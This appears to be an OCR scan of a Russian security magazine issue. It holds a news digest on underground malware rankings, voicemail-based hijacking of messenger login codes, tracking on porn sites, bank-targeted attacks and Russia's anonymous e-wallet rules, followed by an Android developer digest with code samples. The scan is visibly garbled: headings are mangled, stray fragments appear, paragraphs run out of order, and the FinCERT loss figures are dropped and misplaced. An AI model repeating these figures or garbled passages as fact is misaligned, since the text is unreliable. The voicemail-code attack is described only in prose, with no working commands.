Топ-10 самых <u>обсуждаемых за год угроз выгляд</u>ит следующим образом: Э вредоносов относились к числу **IPUXHUB ЭДН<u>ЛЕННUIU ДUCTЭIIH (</u>RAT) —** njRAT, SpyNote, DarkComet, Imminent Monitor и WARZONE RAT; еще 2 были **ИНФОРСТИЛЕРЯМИ** – Predator the Thief и AZORult; а также в топ вошли **RDP-БРУТФОРСЕР** под названием NLBrute и инструмент для рассылки форумного спама XRUMER. 5 троянов удаленного доступа



Топ-10 самых обсуждаемых угроз (за период с мая 2018 по май 2019)

Porn

Sear

Тогда Бар‐Зик описывал атаку на мессенджер WhatsApp, но через год ИБ‐специалист Мартин Виго (Martin Vigo) адаптировал данную технику для Facebook, Google, Twitter, WordPress, eBay, PayPal и других сервисов, про‐ демонстрировав результаты своей работы на конференции Defcon. Очевид‐ но, для Telegram этот способ работает ничуть не хуже.

Текст privacy policy удалось обнаружить на 3856 изученных сайтах (17% от общего числа). Среднее количество слов в таком документе равняет‐ ся 1750, а на чтение уходит семь минут. При этом исследователи отмечают, что «для их понимания может потребоваться два года отучиться в колледже».

Суть атаки заключается в том, что большинство IM позволяют пользовате‐ лям получать одноразовые коды доступа по SMS, а также в виде голосовых сообщений. И пользователи мессенджеров, у которых активна функция голосовой почты, подвергаются риску, если они не меняли пароль для голосовой почты по умолчанию, так как в большинстве случаев это «0000» или «1234».

Бар‐Зик заметил, что если номер занят другим вызовом, или если поль‐ зователь не отвечает на вызов три раза подряд, одноразовый код в конечном итоге перенаправляется в голосовую почту пользователя. Откуда его весьма просто извлечь.

Исследователи предупреждают, что одной из главных опасностей такой слежки является то, что следящие скрипты часто записывают URL страницы, которую помещает пользователь порносайта. Структура ссылок на многих ресурсах для взрослых (примерно на 45% сайтов) такова, что позволяет уста‐ новить природу материала, который просматривал человек. Получается, что сторонний наблюдатель, анализирующий такие URL, может составить представление о сексуальных предпочтениях пользователей, а люди, скорее все‐ го, предпочли бы сохранить подобное в тайне и не связывать с рекламными профилями.

## ЦЕЛЕВЫХ АТАК НА УЧРЕЖДЕНИЯ ФИНАНСОВОГО **177 СЕКТОРА**

Аналитики ФинЦЕРТ представили отчет, посвященный атакам, направленным на банки в 2018 году. Как оказалось, за этот период обнаружено 177 целевых атак на учреждения финансового сектора, большая часть из которых пришлась на четвертый квартал.

## ОБСУЖДАЕМЫЕ ШИФРОВАЛЬЩИКИ

Активнее других действовали хакерские группировки <mark>COBALT и SILENCE</mark> — на их счету было 38 кам паний. Самой распространенной малварью, используемой злоумышленниками, стали вре‐ доносы RTM и Dimnie.

Ущерб, нанесенный банкам действиями группировки Cobalt, в 2018 году составил около . Преступная группа Silence за тот же период сумела похитить чуть больше <u>44 млн рублей.</u> <mark>14 млн рублей</mark>.

Для проникновения в целевые системы хакеры в основном используют рассылку малвари по электронной почте с подменой адреса и применением методов социальной инженерии. в качестве полезной нагрузки чаще всего выступают программы-вымогатели (53% случаев) и похитители денежных средств ( $34\%$  писем).

0496

Maste

**Angerc** 

**INERC** 

Мидекс

По мнению председателя ассоциации Виктора Достова, все ключевые риски, связанные с использованием электронных кошельков, уже миними‐ зированы. Так, кошельки нельзя использовать для платежей за рубеж, переводов другим физическим лицам, и с неидентифицированного кошелька нельзя снять деньги наличными. Достов полагает, что новые ограничения на пополнение лишь окажут негативное влияние на развитие отрасли, так как будут препятствовать доступности финансовых услуг и росту безналичного оборота.

Прокомментировали ситуацию и представители крупных сервисов.

# ПОРНОСАЙТЫ СЛЕДЯТ ЗА ТОБОЙ

Интересное исследование в журнале New Media & Society опубликовала сводная группа исследователей, в которую вошли Елена Марис (Elena Maris) из компании Microsoft, Тимоти Либерт (Timothy Libert) из Университета Кар‐ неги‐Мелона, а также Дженнифер Хенриксен (Jennifer Henrichsen) из Универ‐ ситета Пенсильвании.

Специалисты изучили 22 484 порносайта из топового миллиона по версии Alexa и проанализировали их исходный код в поисках правил конфиденциальности (privacy policy). В тексте этих документов исследователи поискали приз‐ наки того, что сайт может собирать данные о своих посетителях, а затем передавать собранную информацию третьим лицам.

Однако далеко не все ресурсы для взрослых вообще имеют хоть какие‐то правила конфиденциальности. Зачастую администраторы попросту добав‐ ляют в код различные следящие механизмы, но не ставят пользователей в известность об этом.

В общей сложности эксперты определили 230 компаний, которые отсле‐ живают пользователей, но чаще всего встречаются трекеры несколько крупных игроков, собирающие большую часть данных. Так, чаще всего на порносайтах исследователям попадались трекеры Google (они были найдены на 74% из 22 484 сайтов), exoClick (40%), Oracle (24%), JuicyAds (11%) и Face‐ book (10%).

#### **Table 1: Top Ten Third-Parties**



Эксперты пишут, что 93% страниц передают пользовательские данные треть‐ им лицам, и в среднем собранная информация уходит на 7 разных доменов. Кроме того, 79% сайтов содержат следящие cookie (в среднем 9 файлов cookie на сайт). И лишь 17% ресурсов работают с использованием HTTPS.

Хуже того, по данным экспертов, использование режима инкогнито в любом браузере вряд ли поможет от подобной слежки. Дело в том, что при‐ ватный режим предназначен не для изоляции пользователей от трекеров, но скорее создан для того, чтобы не оставлять следов в локальной истории браузера.

## ЗАПРЕТ НА АНОНИМНОЕ ПОПОЛНЕНИЕ

Яндекс Деньги

510b 21bu

 $21^{p0}$   $1011$ 

26 июля 2019 года Совет Федерации одобрил поправки в Федеральный закон «О национальной платежной системе» и Федеральный закон «О Цен‐ тральном банке Российской Федерации (Банке России)», на что первыми обратили внимание журналисты РБК. После того как этот документ подпишет президент РФ Владимир Путин, тот вступит в силу после официального опуб‐ ликования.

Внесенные изменения подразумевают, что пользователи «Яндекс.День‐ ги», «QIWI Кошелек», WebMoney, PayPal, VK Pay и других анонимных электрон‐ ных кошельков более не смогут пополнять их без идентификации личности. Таким образом, пополнение кошельков наличными, через платежные тер‐ миналы и офисы операторов сотовой связи, останется в прошлом. Пополнить кошелек можно будет только через банковский счет, то есть неанонимно.

Глава комитета Госдумы по финансовому рынку Анатолий Аксаков объ‐ ясняет, что новые поправки в закон были внесены по просьбе Росфинмо‐ ниторинга, и они направлены на борьбу с «финансированием распространения наркотиков, терроризма и так далее».

С критикой поправок уже выступила Ассоциация участников рынка элек‐ тронных денег и денежных переводов, в которую входят крупнейшие сервисы. Представители ассоциации сообщили, что ежегодно через электронные кошельки совершается более 2 млрд операций на сумму более 1,7 трлн рублей. А пользователями анонимных электронных кошельков в настоящее вре‐ мя являются около 10 000 000 человек. Представители сервисов убеждены, что поправки «были одобрены без должного учета их потенциальных последствий, а мнение отраслевых ассоциаций — проигнорировано».

*«С самого начала действия ФЗ-161 [«О национальной платежной системе»] анонимные кошельки жестко лимитированы по суммам: их баланс не может превышать 15 тыс. руб., а общая сумма операций в месяц — не более 40 тыс. руб.», — говорят в пресс*‑*службе QIWI. «Сейчас с анонимного счета можно только оплатить товары или услуги российских организаций», — подчеркивают представители «Яндекс.Денег» и сообщают, что грядущие изменения негативно скажутся на доходах операторов элек тронных денег.*

## ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Уязвимости URGENT/11 угрожают [безопасности](https://xakep.ru/2019/07/30/urgent-11/) сотен миллионов устройств

Из‐за атаки [шифровальщика](https://xakep.ru/2019/07/26/johannesburg-ransomware/) некоторые жители Йоханнесбурга остались без электричества

Хакеры против хакеров. Группировка Intrusion Truth [деанонимизировала](https://xakep.ru/2019/07/25/apt17-deanon/) участников китайской APT17

Бывший подрядчик Siemens оставил в коде «логическую бомбу», чтобы [саботировать](https://xakep.ru/2019/07/24/siemens-logic-bomb/) работу ПО

Атака Spearphone помогает подслушивать [пользователей](https://xakep.ru/2019/07/18/spearphone/) Android без их ведома

Крупного китайского разработчика [заблокировали](https://xakep.ru/2019/07/18/cooktek-ban/) в Google Play из‐за агрессивной рекламы

Японская [криптовалютная](https://xakep.ru/2019/07/12/bitpoint-hacked/) биржа Bitpoint пострадала от взлома. Похищено 32 млн долларов

[Злоумышленники](https://xakep.ru/2019/07/16/media-file-jacking/) могут манипулировать файлами, передаваемыми через WhatsApp и Telegram

Архивный сервер Pale Moon был взломан, старые версии браузера заразили [малварью](https://xakep.ru/2019/07/12/pale-moon-hack/)

Для Raspberry Pi 4 [представлена](https://xakep.ru/2019/07/11/pi-4-kali/) официальная версия Kali Linux

ANDROID T

> СКРЫВАЕМСЯ ОТ ТРОЯНОВ **И ГОТОВИМСЯ К ANDROID Q**

Сегодня в выпуске: скрываем приложение от троянов, боремся с утечками памяти, создаем неубиваемый сервис, работаем сенсорами температуры, отлаживаем  $\overline{C}$ приложение прямо на устройстве и готовим свое приложение к ограничениям Android Q. А также: подборка первоклассных инструментов пентестера и библиотек для разработчиков.



#### ПОЧИТАТЬ

## Как скрыть приложение от троянов

Mobile Malware Analysis: Overlay and How to Counter it (partly) — небольшая статья о том, как скрыть имя пакета приложения от трояна.

Обычно банковские трояны и другие фишинговые приложения пытаются выудить из пользователя конфиденциальные данные, применяя две техники: 1. Читают список процессов, чтобы узнать, какое приложение в данный момент находится на экране.

2. Если имя пакета текущего приложения совпадает с именем пакета целевого приложения (банковский клиент, например), троян показывает оверлей поверх окна приложения с поддельными полями ввода данных (логин: пароль, номер банковской карты и так далее).

Инженеры Google знают об этой проблеме, поэтому начиная с Android 7 получить доступ к списку запущенных приложений можно только с помощью API UsageStats или сервиса Accessibility. И тот и другой требуют от пользователя перейти в настройки, активировать переключатель напротив нужного приложения и согласиться с предупреждающим сообщением. Однако на версиях Android ниже 7 (API < 24) все гораздо проще — достаточно вызвать одну функцию или прочитать синтетический файл:

 $\cdot$  <= 19: runningTask.get(0).topActivity

· 20, 21: getRunningAppProcesses ().get(0).processName · 22, 23: файлы /proc/pid/cmdline и /proc/pid/stat

Автор задался вопросом, можно ли защитить пользователей Android 6 и ниже от фишинга, и в итоге пришел к следующему решению:

## try {

 $\}$ 

 $\}$ 

ſ

 $\mathcal{F}$ 

Method setter = android.os. Process. class. getMethod("setArgV0", String.class);

setter.invoke(android.os.Process.class, text); } catch (NoSuchMethodException e) { e.printStackTrace(); } catch (IllegalAccessException e) { e.printStackTrace(); } catch (InvocationTargetException e) { e.printStackTrace(); }

Данный код использует рефлексию для доступа к методу Process.setArgv0( ), который меняет первый переданный процессу аргумент (в UNIX-системах он равен имени приложения, а в Android имя приложения равно имени его пакета). Способ работает на всех версиях Android до Q, где данный метод был внесен в черный список.

## **РАЗРАБОТЧИКУ**

## Боремся с утечками памяти

Everything you need to know about Memory Leaks in Android - большая статья об утечках памяти и о том, как их избежать. Автор приводит три типичных примера утечек.



Данный код создает поток, который спит 20 секунд (в реальном приложении это может быть какая-либо длительная работа). Проблема здесь в том, что в Java объекты вложенных классов (в данном случае DownloadTask) хранят ссылку на внешний объект (Activity), поэтому, даже если пользователь закроет активность, сборщик мусора не сможет освободить занятую ей память до тех пор, пока метод *run* не закончит свою работу и занятая объектом класса DownloadTask память не будет освобождена.

## Пример 2. Синглтоны

public class SingletonManager { private static SingletonManager singleton; private Context context:



public synchronized static SingletonManager getInstance(Context context) { if (singleton ==  $null)$  {

singleton = new SingletonManager(context);

 $\}$ return singleton;  $\mathbf{r}$ 

В данном случае проблема кроется не в самом коде, а в способе его использования:

public class LoginActivity extends Activity { @Override



В этом примере в качестве аргумента Context при создании синглтона передает this, то есть текущая активность. А это значит, что синглтон будет хранить ссылку на активность на протяжении всей жизни приложения. Чтобы избежать этой проблемы, вместо ссылки на активность следует использовать ссылку на контекст всего приложения:

SingletonManager.getInstance(getApplicationContext());

#### Пример 3. Листенеры

public class LoginActivity extends Activity implements Locati

onListener { @Override

public void onLocationUpdated(Location location){ // Do something

- }
- @Override protected void onStart(){
- LocationManager.getInstance().register(this);  $\}$ 
	- @Override
- protected void onStop(){ LocationManager.getInstance().unregister(this);

 $\}$ 

}

Данный код регистрирует листенер для получения информации о текущем местоположении при старте активности и отключает его при корректном завершении. Однако, если система экстренно завершит работу активности, метод onStop не будет вызван и LocationManager продолжит хранить ссылку на активность.

Решить эту проблему можно так:

```
protected void onDestroy() {
   LocationManager.getInstance().unregister(this);
   super.onDestroy;
```
 $\}$ 

Автор статьи создал проект avoid-memory-leak-android с демонстрацией этих и других типов утечек памяти, а также исправленным кодом. Для поиска утечек в своем приложении можно использовать LeakCanary.

## Сервис, который никогда не умирает

Building an Android service that never stops running - статья о создании сервиса, который никогда не умирает. Автор приводит пример, когда необходимо заставить приложение выполнять какую-то работу в фоне с жестко заданной периодичностью.

Разработчики Android настоятельно рекомендуют использовать для этого JobScheduler (или более современный WorkManager), но его проблема в том, что энергосберегающие механизмы Android (Doze и App Standby) могут откладывать выполнение работы на неопределенный срок. Классические сервисы (Service) тоже не подходят для этой задачи, так как, кроме энергосберегающих механизмов, на их работу влияют ограничения Android 8  $$ сервис будет завершен вскоре после ухода приложения в фон.

Решение проблемы состоит в том, чтобы использовать Foreground Service, который будет получать частичный (partial) wakelock, чтобы не быть остановленным энергосберегающими механизмами. Полный код сервиса есть в оригинальной статье, а здесь приведем только самую мякотку - код, ответственный за получение вейклока и выполнение задачи. Запускать его следует из метода startCommand сервиса:

## private fun startService() {

if (isServiceStarted) return log("Starting the foreground service task")

Toast.makeText(this, "Service starting its task", Toast.LENGTH \_SHORT).show()

isServiceStarted = true setServiceState(this, ServiceState.STARTED)

// We need this lock, so our service gets not affected by Doze Mode

 $wakeLock =$ (getSystemService(Context.POWER\_SERVICE) as PowerManager).run

 $\{$ newWakeLock(PowerManager.PARTIAL WAKE LOCK, "Endles



while (isServiceStarted) { launch(Dispatchers.IO) { pingFakeServer()  $\mathcal{F}$ delay( $1 * 60 * 1000$ )

log("End of the loop for the service")

## Работаем с сенсорами температуры

с помощью всего двух строк (Kotlin):

 $\}$ 

}

 $\}$ 

}

Keeping cool in Android Q with the Thermal API - краткая заметка о новом API Android Q, позволяющем получать информацию о текущем уровне нагрева устройства и о переходе в состояние тротлинга (когда система искусственно занижает производительность устройства). Сам АРІ крайне прост. Получить текущий уровень нагрева можно

val powerManager = getSystemService(Context.POWER\_SERVICE) as PowerM

anager val currentStatus = powerManager.currentThermalStatus

Значение currentStatus будет одним из следующих:



Значение О говорит о том, что все в полном порядке, 6 - критический уровень нагрева, за которым последует принудительное отключение устройства. Как разработчик можешь использовать приведенный код, чтобы проверить текущий уровень нагрева перед запуском интенсивных вычислительных операций. К примеру, если текущий уровень нагрева равен 3, то следует повременить с тяжелыми вычислениями либо вывести на экран предупреждающее сообщение.

API также позволяет следить за изменением уровня нагрева в реальном времени с помощью листенера с интерфейсом OnThermalStatusChangedListener:

#### powerManager.addThermalStatusListener { // Проверяем текущий статус

## Отладка приложения прямо на устройстве Android debug tools - обзор нескольких инструментов отладки, включая встроенные в Android Studio отладчик и профайлер, уже несколько раз упоминавшийся нами инструмент Facebook Stetho, сервис AppSpector и библиотеку DebugDrawer. В контексте этого дайджеста нам наиболее интересен DebugDrawer. В отличие от других инструментов, эта библиотека позволяет отлаживать и профилировать приложение прямо на устройстве с помощью выдвигаемой с одной из сторон приложения панели (drawer). Подключить библиотеку к проекту очень просто: debugImplementation 'io.palaima.debugdrawer:debugdrawer:0.8.0' Далее в метод onCreate основной активности приложения добавляем такой КОД: SwitchAction switchAction = new SwitchAction("Test switch", new SwitchAction.Listener() { @Override public void onCheckedChanged(boolean value) { Toast.makeText(MainActivity.this, "Switch checked", Toast. LENGTH\_LONG).show(); }  $\}$ ); ButtonAction buttonAction = new ButtonAction("Test button", new ButtonAction.Listener() { @Override public void onClick() { Toast.makeText(MainActivity.this, "Button clicked", Toast. LENGTH\_LONG).show(); }  $\rbrace$ ); SpinnerAction < String > spinnerAction = new SpinnerAction < > ( Arrays.asList("First", "Second", "Third"), new SpinnerAction.OnItemSelectedListener < String > () { @Override public void onItemSelected(String value) { Toast.makeText(MainActivity.this, "Spinner item selected " + value, Toast.LENGTH\_LONG).show();  $\mathcal{F}$  $\}$  $);$ debugDrawer = new DebugDrawer.Builder(this).modules( new ActionsModule(switchAction, buttonAction, spinnerAction), new FpsModule(Takt.stock(getApplication())), new LocationModule(this), new ScalpelModule(this), new TimberModule(), new OkHttp3Module(okHttpClient), new PicassoModule(picasso), new GlideModule(Glide.get(getContext())),

new BuildModule(this), new NetworkModule(this), new SettingsModule(this)  $).$ build $();$ Возможности DebugDrawer хорошо видны в коде. Модули можно подключать

new DeviceModule(this),

и отключать независимо друг от друга. Геолокационный модуль умеет спуфить местоположение. Сетевой модуль позволяет вылавливать отдельные сетевые запросы с помощью библиотеки Chuck. Недостаток: нет модуля для инспекции баз данных.

